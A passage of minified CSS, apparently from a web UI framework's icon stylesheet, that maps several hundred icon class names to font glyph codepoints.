0a"}i.icon.list.layout:before{content:"\f00b"}i.icon.zoom:before{content:"\f00e"}i.icon.zoom.out:before{content:"\f010"}i.icon.resize.vertical:before{content:"\f07d"}i.icon.resize.horizontal:before{content:"\f07e"}i.icon.maximize:before{content:"\f0b2"}i.icon.crop:before{content:"\f125"}i.icon.cocktail:before{content:"\f000"}i.icon.road:before{content:"\f018"}i.icon.flag:before{content:"\f024"}i.icon.book:before{content:"\f02d"}i.icon.gift:before{content:"\f06b"}i.icon.leaf:before{content:"\f06c"}i.icon.fire:before{content:"\f06d"}i.icon.plane:before{content:"\f072"}i.icon.magnet:before{content:"\f076"}i.icon.lemon:before{content:"\f094"}i.icon.world:before{content:"\f0ac"}i.icon.travel:before{content:"\f0b1"}i.icon.shipping:before{content:"\f0d1"}i.icon.money:before{content:"\f0d6"}i.icon.legal:before{content:"\f0e3"}i.icon.lightning:before{content:"\f0e7"}i.icon.umbrella:before{content:"\f0e9"}i.icon.treatment:before{content:"\f0f1"}i.icon.suitcase:before{content:"\f0f2"}i.icon.bar:before{content:"\f0fc"}i.icon.flag.outline:before{content:"\f11d"}i.icon.flag.checkered:before{content:"\f11e"}i.icon.puzzle:before{content:"\f12e"}i.icon.fire.extinguisher:before{content:"\f134"}i.icon.rocket:before{content:"\f135"}i.icon.anchor:before{content:"\f13d"}i.icon.bullseye:before{content:"\f140"}i.icon.sun:before{content:"\f185"}i.icon.moon:before{content:"\f186"}i.icon.fax:before{content:"\f1ac"}i.icon.life.ring:before{content:"\f1cd"}i.icon.bomb:before{content:"\f1e2"}i.icon.soccer:before{content:"\f1e3"}i.icon.calculator:before{content:"\f1ec"}i.icon.diamond:before{content:"\f219"}i.icon.sticky.note:before{content:"\f249"}i.icon.sticky.note.outline:before{content:"\f24a"}i.icon.law:before{content:"\f24e"}i.icon.hand.peace:before{content:"\f25b"}i.icon.hand.rock:before{content:"\f255"}i.icon.hand.paper:before{content:"\f256"}i.icon.hand.scissors:before{content:"\f257"}i.icon.hand.lizard:before{content:"\f258"}i.icon.hand.spock:before{content:"\f259"}i.icon.tv:before{content:"\f26c"}i.icon.thermometer.full:before{content:"\f2c7"}i.icon.thermometer.three.quarters:before{content:"\f2c8"}i.icon.thermometer.half:before{content:"\f2c9"}i.icon.thermometer.quarter:before{content:"\f2ca"}i.icon.thermometer.empty:before{content:"\f2cb"}i.icon.shower:before{content:"\f2cc"}i.icon.bathtub:before{content:"\f2cd"}i.icon.snowflake:before{content:"\f2dc"}i.icon.crosshairs:before{content:"\f05b"}i.icon.asterisk:before{content:"\f069"}i.icon.square.outline:before{content:"\f096"}i.icon.certificate:before{content:"\f0a3"}i.icon.square:before{content:"\f0c8"}i.icon.quote.left:before{content:"\f10d"}i.icon.quote.right:before{content:"\f10e"}i.icon.spinner:before{content:"\f110"}i.icon.circle:before{content:"\f111"}i.icon.ellipsis.horizontal:before{content:"\f141"}i.icon.ellipsis.vertical:before{content:"\f142"}i.icon.cube:before{content:"\f1b2"}i.icon.cubes:before{content:"\f1b3"}i.icon.circle.notched:before{content:"\f1ce"}i.icon.circle.thin:before{content:"\f1db"}i.icon.checkmark:before{content:"\f00c"}i.icon.remove:before{content:"\f00d"}i.icon.checkmark.box:before{content:"\f046"}i.icon.move:before{content:"\f047"}i.icon.add.circle:before{content:"\f055"}i.icon.minus.circle:before{content:"\f056"}i.icon.remove.circle:before{content:"\f057"}i.icon.check.circle:before{content:"\f058"}i.icon.remove.circle.outline:before{content:"\f05c"}i.icon.check.circle.outline:before{content:"\f05d"}i.icon.plus:before{content:"\f067"}i.icon.minus:before{content:"\f068"}i.icon.add.square:before{content:"\f0fe"}i.icon.radio:before{content:"\f10c"}i.icon.minus.square:before{content:"\f146"}i.icon.minus.square.outline:before{content:"\f147"}i.icon.check.square:before{content:"\f14a"}i.icon.selected.radio:before{content:"\f192"}i.icon.plus.square.outline:before{content:"\f196"}i.icon.toggle.off:before{content:"\f204"}i.icon.toggle.on:before{content:"\f205"}i.icon.film:before{content:"\f008"}i.icon.sound:before{content:"\f025"}i.icon.photo:before{content:"\f030"}i.icon.bar.chart:before{content:"\f080"}i.icon.camera.retro:before{content:"\f083"}i.icon.newspaper:before{content:"\f1ea"}i.icon.area.chart:before{content:"\f1fe"}i.icon.pie.chart:before{content:"\f200"}i.icon.line.chart:before{content:"\f201"}i.icon.arrow.circle.outline.down:before{content:"\f01a"}i.icon.arrow.circle.outline.up:before{content:"\f01b"}i.icon.chevron.left:before{content:"\f053"}i.icon.chevron.right:before{content:"\f054"}i.icon.arrow.left:before{content:"\f060"}i.icon.arrow.right:before{content:"\f061"}i.icon.arrow.up:before{content:"\f062"}i.icon.arrow.down:before{content:"\f063"}i.icon.chevron.up:before{content:"\f077"}i.icon.chevron.down:before{content:"\f078"}i.icon.pointing.right:before{content:"\f0a4"}i.icon.pointing.left:before{content:"\f0a5"}i.icon.pointing.up:before{content:"\f0a6"}i.icon.pointing.down:before{content:"\f0a7"}i.icon.arrow.circle.left:before{content:"\f0a8"}i.icon.arrow.circle.right:before{content:"\f0a9"}i.icon.arrow.circle.up:before{content:"\f0aa"}i.icon.arrow.circle.down:before{content:"\f0ab"}i.icon.caret.down:before{content:"\f0d7"}i.icon.caret.up:before{content:"\f0d8"}i.icon.caret.left:before{content:"\f0d9"}i.icon.caret.right:before{content:"\f0da"}i.icon.angle.double.left:before{content:"\f100"}i.icon.angle.double.right:before{content:"\f101"}i.icon.angle.double.up:before{content:"\f102"}i.icon.angle.double.down:before{content:"\f103"}i.icon.angle.left:before{content:"\f104"}i.icon.angle.right:before{content:"\f105"}i.icon.angle.up:before{content:"\f106"}i.icon.angle.down:before{content:"\f107"}i.icon.chevron.circle.left:before{content:"\f137"}i.icon.chevron.circle.right:before{content:"\f138"}i.icon.chevron.circle.up:before{content:"\f139"}i.icon.chevron.circle.down:before{content:"\f13a"}i.icon.toggle.down:before{content:"\f150"}i.icon.toggle.up:before{content:"\f151"}i.icon.toggle.right:before{content:"\f152"}i.icon.long.arrow.down:before{content:"\f175"}i.icon.long.arrow.up:before{content:"\f176"}i.icon.long.arrow.left:before{content:"\f177"}i.icon.long.arrow.right:before{content:"\f178"}i.icon.arrow.circle.outline.right:before{content:"\f18e"}i.icon.arrow.circle.outline.left:before{content:"\f190"}i.icon.toggle.left:before{content:"\f191"}i.icon.tablet:before{content:"\f10a"}i.icon.mobile:before{content:"\f10b"}i.icon.battery.full:before{content:"\f240"}i.icon.battery.high:before{content:"\f241"}i.icon.battery.medium:before{content:"\f242"}i.icon.battery.low:before{content:"\f243"}i.icon.battery.empty:before{content:"\f244"}i.icon.power:before{content:"\f011"}i.icon.trash.outline:before{content:"\f014"}i.icon.disk.outline:before{content:"\f0a0"}i.icon.desktop:before{content:"\f108"}i.icon.laptop:before{content:"\f109"}i.icon.game:before{content:"\f11b"}i.icon.keyboard:before{content:"\f11c"}i.icon.plug:before{content:"\f1e6"}i.icon.trash:before{content:"\f1f8"}i.icon.file.outline:before{content:"\f016"}i.icon.folder:before{content:"\f07b"}i.icon.folder.open:before{content:"\f07c"}i.icon.file.text.outline:before{content:"\f0f6"}i.icon.folder.outline:before{content:"\f114"}i.icon.folder.open.outline:before{content:"\f115"}i.icon.level.up:before{content:"\f148"}i.icon.level.down:before{content:"\f149"}i.icon.file:before{content:"\f15b"}i.icon.file.text:before{content:"\f15c"}i.icon.file.pdf.outline:before{content:"\f1c1"}i.icon.file.word.outline:before{content:"\f1c2"}i.icon.file.excel.outline:before{content:"\f1c3"}i.icon.file.powerpoint.outline:before{content:"\f1c4"}i.icon.file.image.outline:before{content:"\f1c5"}i.icon.file.archive.outline:before{content:"\f1c6"}i.icon.file.audio.outline:before{content:"\f1c7"}i.icon.file.video.outline:before{content:"\f1c8"}i.icon.file.code.outline:before{content:"\f1c9"}i.icon.qrcode:before{content:"\f029"}i.icon.barcode:before{content:"\f02a"}i.icon.rss:before{content:"\f09e"}i.icon.fork:before{content:"\f126"}i.icon.html5:before{content:"\f13b"}i.icon.css3:before{content:"\f13c"}i.icon.rss.square:before{content:"\f143"}i.icon.openid:before{content:"\f19b"}i.icon.database:before{content:"\f1c0"}i.icon.wifi:before{content:"\f1eb"}i.icon.server:before{content:"\f233"}i.icon.usb:before{content:"\f287"}i.icon.bluetooth:before{content:"\f293"}i.icon.bluetooth.alternative:before{content:"\f294"}i.icon.microchip:before{content:"\f2db"}i.icon.heart:before{content:"\f004"}i.icon.star:before{content:"\f005"}i.icon.empty.star:before{content:"\f006"}i.icon.thumbs.outline.up:before{content:"\f087"}i.icon.thumbs.outline.down:before{content:"\f088"}i.icon.star.half:before{content:"\f089"}i.icon.empty.heart:before{content:"\f08a"}i.icon.smile:before{content:"\f118"}i.icon.frown:before{content:"\f119"}i.icon.meh:before{content:"\f11a"}i.icon.star.half.empty:before{content:"\f123"}i.icon.thumbs.up:before{content:"\f164"}i.icon.thumbs.down:before{content:"\f165"}i.icon.music:before{content:"\f001"}i.icon.video.play.outline:before{content:"\f01d"}i.icon.volume.off:before{content:"\f026"}i.icon.volume.down:before{content:"\f027"}i.icon.volume.up:before{content:"\f028"}i.icon.record:before{content:"\f03d"}i.icon.step.backward:before{content:"\f048"}i.icon.fast.backward:before{content:"\f049"}i.icon.backward:before{content:"\f04a"}i.icon.play:before{content:"\f04b"}i.icon.pause:before{content:"\f04c"}i.icon.stop:before{content:"\f04d"}i.icon.forward:before{content:"\f04e"}i.icon.fast.forward:before{content:"\f050"}i.icon.step.forward:before{content:"\f051"}i.icon.eject:before{content:"\f052"}i.icon.unmute:before{content:"\f130"}i.icon.mute:before{content:"\f131"}i.icon.video.play:before{content:"\f144"}i.icon.closed.captioning:before{content:"\f20a"}i.icon.pause.circle:before{content:"\f28b"}i.icon.pause.circle.outline:before{content:"\f28c"}i.icon.stop.circle:before{content:"\f28d"}i.icon.stop.circle.outline:before{content:"\f28e"}i.icon.marker:before{content:"\f041"}i.icon.coffee:before{content:"\f0f4"}i.icon.food:before{content:"\f0f5"}i.icon.building.outline:before{content:"\f0f7"}i.icon.hospital:before{content:"\f0f8"}i.icon.emergency:before{content:"\f0f9"}i.icon.first.aid:before{content:"\f0fa"}i.icon.military:before{content:"\f0fb"}i.icon.h:before{content:"\f0fd"}i.icon.location.arrow:before{content:"\f124"}i.icon.compass:before{content:"\f14e"}i.icon.space.shuttle:before{content:"\f197"}i.icon.university:before{content:"\f19c"}i.icon.building:before{content:"\f1ad"}i.icon.paw:before{content:"\f1b0"}i.icon.spoon:before{content:"\f1b1"}i.icon.car:before{content:"\f1b9"}i.icon.taxi:before{content:"\f1ba"}i.icon.tree:before{content:"\f1bb"}i.icon.bicycle:before{content:"\f206"}i.icon.bus:before{content:"\f207"}i.icon.ship:before{content:"\f21a"}i.icon.motorcycle:before{content:"\f21c"}i.icon.street.view:before{content:"\f21d"}i.icon.hotel:before{content:"\f236"}i.icon.train:before{content:"\f238"}i.icon.subway:before{content:"\f239"}i.icon.map.pin:before{content:"\f276"}i.icon.map.signs:before{content:"\f277"}i.icon.map.outline:before{content:"\f278"}i.icon.map:before{content:"\f279"}i.icon.table:before{content:"\f0ce"}i.icon.columns:before{content:"\f0db"}i.icon.sort:before{content:"\f0dc"}i.icon.sort.descending:before{content:"\f0dd"}i.icon.sort.ascending:before{content:"\f0de"}i.icon.sort.alphabet.ascending:before{content:"\f15d"}i.icon.sort.alphabet.descending:before{content:"\f15e"}i.icon.sort.content.ascending:before{content:"\f160"}i.icon.sort.content.descending:before{content:"\f161"}i.icon.sort.numeric.ascending:before{content:"\f162"}i.icon.sort.numeric.descending:before{content:"\f163"}i.icon.font:before{content:"\f031"}i.icon.bold:before{content:"\f032"}i.icon.italic:before{content:"\f033"}i.icon.text.height:before{content:"\f034"}i.icon.text.width:before{content:"\f035"}i.icon.align.left:before{content:"\f036"}i.icon.align.center:before{content:"\f037"}i.icon.align.right:before{content:"\f038"}i.icon.align.justify:before{content:"\f039"}i.icon.list:before{content:"\f03a"}i.icon.outdent:before{content:"\f03b"}i.icon.indent:before{content:"\f03c"}i.icon.cut:before{content:"\f0c4"}i.icon.copy:before{content:"\f0c5"}i.icon.attach:before{content:"\f0c6"}i.icon.save:before{content:"\f0c7"}i.icon.content:before{content:"\f0c9"}i.icon.unordered.list:before{content:"\f0ca"}i.icon.ordered.list:before{content:"\f0cb"}i.icon.strikethrough:before{content:"\f0cc"}i.icon.underline:before{content:"\f0cd"}i.icon.paste:before{content:"\f0ea"}i.icon.unlinkify:before{content:"\f127"}i.icon.superscript:before{content:"\f12b"}i.icon.subscript:before{content:"\f12c"}i.icon.header:before{content:"\f1dc"}i.icon.paragraph:before{content:"\f1dd"}i.icon.text.cursor:before{content:"\f246"}i.icon.euro:before{content:"\f153"}i.icon.pound:before{content:"\f154"}i.icon.dollar:before{content:"\f155"}i.icon.rupee:before{content:"\f156"}i.icon.yen:before{content:"\f157"}i.icon.ruble:before{content:"\f158"}i.icon.won:before{content:"\f159"}i.icon.bitcoin:before{content:"\f15a"}i.icon.lira:before{content:"\f195"}i.icon.shekel:before{content:"\f20b"}i.icon.paypal:before{content:"\f1ed"}i.icon.google.wallet:before{content:"\f1ee"}i.icon.visa:before{content:"\f1f0"}i.icon.mastercard:before{content:"\f1f1"}i.icon.discover:before{content:"\f1f2"}i.icon.american.express:before{content:"\f1f3"}i.icon.paypal.card:before{content:"\f1f4"}i.icon.stripe:before{content:"\f1f5"}i.icon.japan.credit.bureau:before{content:"\f24b"}i.icon.diners.club:before{content:"\f24c"}i.icon.credit.card.alternative:before{content:"\f283"}i.icon.twitter.square:before{content:"\f081"}i.icon.facebook.square:before{content:"\f082"}i.icon.linkedin.square:before{content:"\f08c"}i.icon.github.square:before{content:"\f092"}i.icon.twitter:before{content:"\f099"}i.icon.facebook.f:before{content:"\f09a"}i.icon.github:before{content:"\f09b"}i.icon.pinterest.square:before{content:"\f0d3"}i.icon.google.plus.square:before{content:"\f0d4"}i.icon.google.plus:before{content:"\f0d5"}i.icon.linkedin:before{content:"\f0e1"}i.icon.github.alternate:before{content:"\f113"}i.icon.maxcdn:before{content:"\f136"}i.icon.youtube.square:before{content:"\f166"}i.icon.youtube:before{content:"\f167"}i.icon.xing:before{content:"\f168"}i.icon.xing.square:before{content:"\f169"}i.icon.youtube.play:before{content:"\f16a"}i.icon.dropbox:before{content:"\f16b"}i.icon.stack.overflow:before{content:"\f16c"}i.icon.instagram:before{content:"\f16d"}i.icon.flickr:before{content:"\f16e"}i.icon.adn:before{content:"\f170"}i.icon.bitbucket:before{content:"\f171"}i.icon.bitbucket.square:before{content:"\f172"}i.icon.tumblr:before{content:"\f173"}i.icon.tumblr.square:before{content:"\f174"}i.icon.apple:before{content:"\f179"}i.icon.windows:before{content:"\f17a"}i.icon.android:before{content:"\f17b"}i.icon.linux:before{content:"\f17c"}i.icon.dribble:before{content:"\f17d"}i.icon.skype:before{content:"\f17e"}i.icon.foursquare:before{content:"\f180"}i.icon.trello:before{content:"\f181"}i.icon.gittip:before{content:"\f184"}i.icon.vk:before{content:"\f189"}i.icon.weibo:before{content:"\f18a"}i.icon.renren:before{content:"\f18b"}i.icon.pagelines:before{content:"\f18c"}i.icon.stack.exchange:before{content:"\f18d"}i.icon.vimeo.square:before{content:"\f194"}i.icon.slack:before{content:"\f198"}i.icon.wordpress:before{content:"\f19a"}i.icon.yahoo:before{content:"\f19e"}i.icon.google:before{content:"\f1a0"}i.icon.reddit:before{content:"\f1a1"}i.icon.reddit.square:before{content:"\f1a2"}i.icon.stumbleupon.circle:before{content:"\f1a3"}i.icon.stumbleupon:before{content:"\f1a4"}i.icon.delicious:before{content:"\f1a5"}i.icon.digg:before{content:"\f1a6"}i.icon.pied.piper:before{content:"\f1a7"}i.icon.pied.piper.alternate:before{content:"\f1a8"}i.icon.drupal:before{content:"\f1a9"}i.icon.joomla:before{content:"\f1aa"}i.icon.behance:before{content:"\f1b4"}i.icon.behance.square:before{content:"\f1b5"}i.icon.steam:before{content:"\f1b6"}i.icon.steam.square:before{content:"\f1b7"}i.icon.spotify:before{content:"\f1bc"}i.icon.deviantart:before{content:"\f1bd"}i.icon.soundcloud:before{content:"\f1be"}i.icon.vine:before{content:"\f1ca"}i.icon.codepen:before{content:"\f1cb"}i.icon.jsfiddle:before{content:"\f1cc"}i.icon.rebel:before{content:"\f1d0"}i.icon.empire:before{content:"\f1d1"}i.icon.git.square:before{content:"\f1d2"}i.icon.git:before{content:"\f1d3"}i.icon.hacker.news:before{content:"\f1d4"}i.icon.tencent.weibo:before{content:"\f1d5"}i.icon.qq:before{content:"\f1d6"}i.icon.wechat:before{content:"\f1d7"}i.icon.slideshare:before{content:"\f1e7"}i.icon.twitch:before{content:"\f1e8"}i.icon.yelp:before{content:"\f1e9"}i.icon.lastfm:before{content:"\f202"}i.icon.lastfm.square:before{content:"\f203"}i.icon.ioxhost:before{content:"\f208"}i.icon.angellist:before{content:"\f209"}i.icon.meanpath:before{content:"\f20c"}i.icon.buysellads:before{content:"\f20d"}i.icon.connectdevelop:before{content:"\f20e"}i.icon.dashcube:before{content:"\f210"}i.icon.forumbee:before{content:"\f211"}i.icon.leanpub:before{content:"\f212"}i.icon.sellsy:before{content:"\f213"}i.icon.shirtsinbulk:before{content:"\f214"}i.icon.simplybuilt:before{content:"\f215"}i.icon.skyatlas:before{content:"\f216"}i.icon.facebook:before{content:"\f230"}i.icon.pinterest:before{content:"\f231"}i.icon.whatsapp:before{content:"\f232"}i.icon.viacoin:before{content:"\f237"}i.icon.medium:before{content:"\f23a"}i.icon.y.combinator:before{content:"\f23b"}i.icon.optinmonster:before{content:"\f23c"}i.icon.opencart:before{content:"\f23d"}i.icon.expeditedssl:before{content:"\f23e"}i.icon.gg:before{content:"\f260"}i.icon.gg.circle:before{content:"\f261"}i.icon.tripadvisor:before{content:"\f262"}i.icon.odnoklassniki:before{content:"\f263"}i.icon.odnoklassniki.square:before{content:"\f264"}i.icon.pocket:before{content:"\f265"}i.icon.wikipedia:before{content:"\f266"}i.icon.safari:before{content:"\f267"}i.icon.chrome:before{content:"\f268"}i.icon.firefox:before{content:"\f269"}i.icon.opera:before{content:"\f26a"}i.icon.internet.explorer:before{content:"\f26b"}i.icon.contao:before{content:"\f26d"}i.icon.\35 00px:before{content:"\f26e"}i.icon.amazon:before{content:"\f270"}i.icon.houzz:before{content:"\f27c"}i.icon.vimeo:before{content:"\f27d"}i.icon.black.tie:before{content:"\f27e"}i.icon.fonticons:before{content:"\f280"}i.icon.reddit.alien:before{content:"\f281"}i.icon.microsoft.edge:before{content:"\f282"}i.icon.codiepie:before{content:"\f284"}i.icon.modx:before{content:"\f285"}i.icon.fort.awesome:before{content:"\f286"}i.icon.product.hunt:before{content:"\f288"}i.icon.mixcloud:before{content:"\f289"}i.icon.scribd:before{content:"\f28a"}i.icon.gitlab:before{content:"\f296"}i.icon.wpbeginner:before{content:"\f297"}i.icon.wpforms:before{content:"\f298"}i.icon.envira.gallery:before{content:"\f299"}i.icon.glide:before{content:"\f2a5"}i.icon.glide.g:before{content:"\f2a6"}i.icon.viadeo:before{content:"\f2a9"}i.icon.viadeo.square:before{content:"\f2aa"}i.icon.snapchat:before{content:"\f2ab"}i.icon.snapchat.ghost:before{content:"\f2ac"}i.icon.snapchat.square:before{content:"\f2ad"}i.icon.pied.piper.hat:before{content:"\f2ae"}i.icon.first.order:before{content:"\f2b0"}i.icon.yoast:before{content:"\f2b1"}i.icon.themeisle:before{content:"\f2b2"}i.icon.google.plus.circle:before{content:"\f2b3"}i.icon.font.awesome:before{content:"\f2b4"}i.icon.linode:before{content:"\f2b8"}i.icon.quora:before{content:"\f2c4"}i.icon.free.code.camp:before{content:"\f2c5"}i.icon.telegram:before{content:"\f2c6"}i.icon.bandcamp:before{content:"\f2d5"}i.icon.grav:before{content:"\f2d6"}i.icon.etsy:before{content:"\f2d7"}i.icon.imdb:before{content:"\f2d8"}i.icon.ravelry:before{content:"\f2d9"}i.icon.eercast:before{content:"\f2da"}i.icon.superpowers:before{content:"\f2dd"}i.icon.wpexplorer:before{content:"\f2de"}i.icon.meetup:before{content:"\f2e0"}i.icon.like:before{content:"\f004"}i.icon.favorite:before{content:"\f005"}i.icon.video:before{content:"\f008"}i.icon.check:before{content:"\f00c"}i.icon.cancel:before,i.icon.close:before,i.icon.delete:before,i.icon.x:before{content:"\f00d"}i.icon.magnify:before,i.icon.zoom.in:before{content:"\f00e"}i.icon.shutdown:before{content:"\f011"}i.icon.clock:before,i.icon.time:before{content:"\f017"}i.icon.play.circle.outline:before{content:"\f01d"}i.icon.headphone:before{content:"\f025"}i.icon.camera:before{content:"\f030"}i.icon.video.camera:before{content:"\f03d"}i.icon.picture:before{content:"\f03e"}i.icon.compose:before,i.icon.pencil:before{content:"\f040"}i.icon.point:before{content:"\f041"}i.icon.tint:before{content:"\f043"}i.icon.signup:before{content:"\f044"}i.icon.plus.circle:before{content:"\f055"}i.icon.question.circle:before{content:"\f059"}i.icon.dont:before{content:"\f05e"}i.icon.minimize:before{content:"\f066"}i.icon.add:before{content:"\f067"}i.icon.attention:before,i.icon.exclamation.circle:before{content:"\f06a"}i.icon.eye:before{content:"\f06e"}i.icon.exclamation.triangle:before{content:"\f071"}i.icon.shuffle:before{content:"\f074"}i.icon.chat:before{content:"\f075"}i.icon.cart:before,i.icon.shopping.cart:before{content:"\f07a"}i.icon.bar.graph:before{content:"\f080"}i.icon.key:before{content:"\f084"}i.icon.cogs:before{content:"\f085"}i.icon.discussions:before{content:"\f086"}i.icon.like.outline:before{content:"\f087"}i.icon.dislike.outline:before{content:"\f088"}i.icon.heart.outline:before{content:"\f08a"}i.icon.log.out:before{content:"\f08b"}i.icon.thumb.tack:before{content:"\f08d"}i.icon.winner:before{content:"\f091"}i.icon.phone:before{content:"\f095"}i.icon.bookmark.outline:before{content:"\f097"}i.icon.phone.square:before{content:"\f098"}i.icon.credit.card:before{content:"\f09d"}i.icon.hdd.outline:before{content:"\f0a0"}i.icon.bullhorn:before{content:"\f0a1"}i.icon.bell.outline:before{content:"\f0a2"}i.icon.hand.outline.right:before{content:"\f0a4"}i.icon.hand.outline.left:before{content:"\f0a5"}i.icon.hand.outline.up:before{content:"\f0a6"}i.icon.hand.outline.down:before{content:"\f0a7"}i.icon.globe:before{content:"\f0ac"}i.icon.wrench:before{content:"\f0ad"}i.icon.briefcase:before{content:"\f0b1"}i.icon.group:before{content:"\f0c0"}i.icon.chain:before,i.icon.linkify:before{content:"\f0c1"}i.icon.flask:before{content:"\f0c3"}i.icon.bars:before,i.icon.sidebar:before{content:"\f0c9"}i.icon.list.ul:before{content:"\f0ca"}i.icon.list.ol:before,i.icon.numbered.list:before{content:"\f0cb"}i.icon.magic:before{content:"\f0d0"}i.icon.truck:before{content:"\f0d1"}i.icon.currency:before{content:"\f0d6"}i.icon.dropdown:before,i.icon.triangle.down:before{content:"\f0d7"}i.icon.triangle.up:before{content:"\f0d8"}i.icon.triangle.left:before{content:"\f0d9"}i.icon.triangle.right:before{content:"\f0da"}i.icon.envelope:before{content:"\f0e0"}i.icon.conversation:before{content:"\f0e6"}i.icon.rain:before{content:"\f0e9"}i.icon.clipboard:before{content:"\f0ea"}i.icon.lightbulb:before{content:"\f0eb"}i.icon.bell:before{content:"\f0f3"}i.icon.ambulance:before{content:"\f0f9"}i.icon.medkit:before{content:"\f0fa"}i.icon.fighter.jet:before{content:"\f0fb"}i.icon.beer:before{content:"\f0fc"}i.icon.plus.square:before{content:"\f0fe"}i.icon.computer:before{content:"\f108"}i.icon.gamepad:before{content:"\f11b"}i.icon.star.half.full:before{content:"\f123"}i.icon.broken.chain:before{content:"\f127"}i.icon.question:before{content:"\f128"}i.icon.exclamation:before{content:"\f12a"}i.icon.eraser:before{content:"\f12d"}i.icon.microphone:before{content:"\f130"}i.icon.microphone.slash:before{content:"\f131"}i.icon.shield:before{content:"\f132"}i.icon.target:before{content:"\f140"}i.icon.play.circle:before{content:"\f144"}i.icon.pencil.square:before{content:"\f14b"}i.icon.eur:before{content:"\f153"}i.icon.gbp:before{content:"\f154"}i.icon.usd:before{content:"\f155"}i.icon.inr:before{content:"\f156"}i.icon.cny:before,i.icon.jpy:before,i.icon.rmb:before{content:"\f157"}i.icon.rouble:before,i.icon.rub:before{content:"\f158"}i.icon.krw:before{content:"\f159"}i.icon.btc:before{content:"\f15a"}i.icon.gratipay:before{content:"\f184"}i.icon.zip:before{content:"\f187"}i.icon.dot.circle.outline:before{content:"\f192"}i.icon.try:before{content:"\f195"}i.icon.graduation:before{content:"\f19d"}i.icon.circle.outline:before{content:"\f1db"}i.icon.sliders:before{content:"\f1de"}i.icon.weixin:before{content:"\f1d7"}i.icon.teletype:before,i.icon.tty:before{content:"\f1e4"}i.icon.binoculars:before{content:"\f1e5"}i.icon.power.cord:before{content:"\f1e6"}i.icon.wi-fi:before{content:"\f1eb"}i.icon.visa.card:before{content:"\f1f0"}i.icon.mastercard.card:before{content:"\f1f1"}i.icon.discover.card:before{content:"\f1f2"}i.icon.american.express.card:before,i.icon.amex:before{content:"\f1f3"}i.icon.stripe.card:before{content:"\f1f5"}i.icon.bell.slash:before{content:"\f1f6"}i.icon.bell.slash.outline:before{content:"\f1f7"}i.icon.area.graph:before{content:"\f1fe"}i.icon.pie.graph:before{content:"\f200"}i.icon.line.graph:before{content:"\f201"}i.icon.cc:before{content:"\f20a"}i.icon.ils:before,i.icon.sheqel:before{content:"\f20b"}i.icon.plus.cart:before{content:"\f217"}i.icon.arrow.down.cart:before{content:"\f218"}i.icon.detective:before{content:"\f21b"}i.icon.venus:before{content:"\f221"}i.icon.mars:before{content:"\f222"}i.icon.mercury:before{content:"\f223"}i.icon.intersex:before{content:"\f224"}i.icon.female.homosexual:before,i.icon.venus.double:before{content:"\f226"}i.icon.male.homosexual:before,i.icon.mars.double:before{content:"\f227"}i.icon.venus.mars:before{content:"\f228"}i.icon.mars.alternate:before,i.icon.mars.stroke:before{content:"\f229"}i.icon.mars.stroke.vertical:before,i.icon.mars.vertical:before{content:"\f22a"}i.icon.mars.horizontal:before,i.icon.mars.stroke.horizontal:before{content:"\f22b"}i.icon.asexual:before{content:"\f22d"}i.icon.facebook.official:before{content:"\f230"}i.icon.user.plus:before{content:"\f234"}i.icon.user.cancel:before,i.icon.user.close:before,i.icon.user.delete:before,i.icon.user.times:before,i.icon.user.x:before{content:"\f235"}i.icon.bed:before{content:"\f236"}i.icon.yc:before,i.icon.ycombinator:before{content:"\f23b"}i.icon.battery.four:before{content:"\f240"}i.icon.battery.three.quarters:before,i.icon.battery.three:before{content:"\f241"}i.icon.battery.half:before,i.icon.battery.two:before{content:"\f242"}i.icon.battery.one:before,i.icon.battery.quarter:before{content:"\f243"}i.icon.battery.zero:before{content:"\f244"}i.icon.i.cursor:before{content:"\f246"}i.icon.japan.credit.bureau.card:before,i.icon.jcb:before{content:"\f24b"}i.icon.diners.club.card:before{content:"\f24c"}i.icon.balance:before{content:"\f24e"}i.icon.hourglass.outline:before,i.icon.hourglass.zero:before{content:"\f250"}i.icon.hourglass.one:before{content:"\f251"}i.icon.hourglass.two:before{content:"\f252"}i.icon.hourglass.three:before{content:"\f253"}i.icon.hourglass.four:before{content:"\f254"}i.icon.grab:before{content:"\f255"}i.icon.hand.victory:before{content:"\f25b"}i.icon.tm:before{content:"\f25c"}i.icon.r.circle:before{content:"\f25d"}i.icon.television:before{content:"\f26c"}i.icon.five.hundred.pixels:before{content:"\f26e"}i.icon.calendar.plus:before{content:"\f271"}i.icon.calendar.minus:before{content:"\f272"}i.icon.calendar.times:before{content:"\f273"}i.icon.calendar.check:before{content:"\f274"}i.icon.factory:before{content:"\f275"}i.icon.commenting:before{content:"\f27a"}i.icon.commenting.outline:before{content:"\f27b"}i.icon.edge:before,i.icon.ms.edge:before{content:"\f282"}i.icon.wordpress.beginner:before{content:"\f297"}i.icon.wordpress.forms:before{content:"\f298"}i.icon.envira:before{content:"\f299"}i.icon.question.circle.outline:before{content:"\f29c"}i.icon.ald:before,i.icon.als:before,i.icon.assistive.listening.devices:before{content:"\f2a2"}i.icon.asl.interpreting:before{content:"\f2a3"}i.icon.deaf:before{content:"\f2a4"}i.icon.american.sign.language.interpreting:before{content:"\f2a3"}i.icon.hard.of.hearing:before{content:"\f2a4"}i.icon.signing:before{content:"\f2a7"}i.icon.new.pied.piper:before{content:"\f2ae"}i.icon.theme.isle:before{content:"\f2b2"}i.icon.google.plus.official:before{content:"\f2b3"}i.icon.fa:before{content:"\f2b4"}i.icon.vcard:before{content:"\f2bb"}i.icon.vcard.outline:before{content:"\f2bc"}i.icon.drivers.license:before{content:"\f2c2"}i.icon.drivers.license.outline:before{content:"\f2c3"}i.icon.thermometer:before{content:"\f2c7"}i.icon.bath:before,i.icon.s15:before{content:"\f2cd"}i.icon.times.rectangle:before{content:"\f2d3"}i.icon.times.rectangle.outline:before{content:"\f2d4"}